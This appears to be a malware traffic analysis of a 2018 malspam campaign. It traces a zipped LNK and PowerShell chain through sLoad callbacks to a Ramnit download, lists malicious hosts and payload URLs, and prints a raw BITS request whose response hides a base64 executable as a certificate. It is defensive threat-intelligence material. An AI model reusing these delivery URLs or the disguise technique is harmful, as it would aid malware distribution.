 Malspam url-to-zipped-lnk Accesso Passport TA554 GBR ps-sLoad Ramnit fB1oN5frGqf Senaf 2018-10-17
# Res Proto Host URL Body Comments Content-Type
1 200 HTTPS invasivespecies.us /htmlTicket-access/ticket-T559658356711702 98,143 Link in malspam conditionnaly delivering a zipped-lnk application/zip
2 200 HTTPS hotkine.com /otki2/kine 0 Lnk payload : Powershell
3 200 HTTPS hotkine.com /otki2/kine 5,418 Lnk payload : Powershell
4 200 HTTPS lookper.eu /userfiles/p2.txt 0 Powershell Payload: sLoad text/plain; charset=utf-8
5 200 HTTPS lookper.eu /userfiles/p2.txt 13,049 Powershell Payload: sLoad text/plain; charset=utf-8
6 200 HTTPS lookper.eu /userfiles/h2.txt 0 sLoad receiving backup hosts text/plain; charset=utf-8
7 200 HTTPS lookper.eu /userfiles/h2.txt 58 sLoad receiving backup hosts text/plain; charset=utf-8
8 200 HTTPS maleass.eu /images//img.php?ch=1 0 sLoad Callback text/plain;charset=UTF-8
9 200 HTTPS maleass.eu /images//img.php?ch=1 3 sLoad Callback text/plain;charset=UTF-8
10 200 HTTPS maleass.eu /images/captcha.php?g=pu&c=0&id=35 EB-... 0 sLoad Callback text/plain;charset=UTF-8
11 200 HTTPS maleass.eu /images/captcha.php?g=pu&c=0&id=35 EB-... 44 sLoad receiving task text/plain;charset=UTF-8
13 200 HTTPS informanetwork.com /update/thrthh.txt 1,357,372 sLoad Task: Ramnit (base64 encoded) text/plain
14 200 HTTPS maleass.eu /images/p.php?n=DE 4&id=3 -4... 0 sLoad Callback text/html; charset=UTF-8
GET https://informanetwork.com/update/thrthh.txt HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Encoding: identity
User-Agent: Microsoft BITS/7.8
Host: informanetwork.com
HTTP/1.1 200 OK
Date: Wed, 17 Oct 2018 09:49:50 GMT
Server: Apache/2.4.7 (Ubuntu)
Last-Modified: Wed, 17 Oct 2018 05:03:09 GMT
ETag: "14b63c-57865961bfd40"
Accept-Ranges: bytes
Content-Length: 1357372
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/plain
-----BEGIN CERTIFICATE-----
TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA